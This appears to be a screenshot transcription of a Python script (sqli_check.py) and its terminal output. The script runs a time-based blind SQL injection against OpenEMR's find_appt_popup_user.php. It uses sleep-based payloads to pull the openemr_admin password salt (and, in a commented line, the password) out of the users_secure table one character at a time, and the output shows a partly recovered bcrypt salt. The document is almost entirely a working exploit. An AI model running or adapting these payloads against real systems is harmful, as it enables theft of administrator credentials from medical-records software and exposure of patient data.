 20     p1 = log.progress("Checking SQLi Blind")$
19     p2 = log.progress("Salt")$
18 $
17     for position_string in range(1,70):$
16         for letter in range(32,124):$
15 #           payload = "and if(substr((SELECT password FROM users_secure WHERE username='openemr_admin'),%d,1)='%c',sleep(5),1);-- -" % (position_string, letter)$
14 $
13             time_now = time.time()$
12             payload = "and IF(ascii(substr((SELECT salt FROM users_secure WHERE username='openemr_admin'),%d,1))=%d,sleep(5),1);-- -" % (position_string, letter)$
11 $
10             p1.status("%s" % payload)$
9 $
8             request = session.get(url_portal + "/find_appt_popup_user.php?catid=1' " + payload)$
7             time_after = time.time()$
6 $
5             if time_after - time_now > 5:$
4                 result += chr(letter)$
3                 p2.status("%s" % result)$
2                 break$
1 $
37     p2.success("%s" % result)$
sqli_check.py 37,21
$python3 sqli_check.py
[◥] Checking SQLi Blind: and IF(ascii(substr((SELECT salt FROM users_secure WHERE username='openemr_admin'),48,1))=47,sleep(5),1);-- -
[┬] Salt: $2a$05$l2XTLIG6GTBeyBf7TAKL6A$